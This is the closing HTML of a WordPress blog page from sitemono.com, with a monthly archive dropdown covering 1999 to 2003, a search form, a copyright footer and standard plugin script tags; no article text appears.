	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>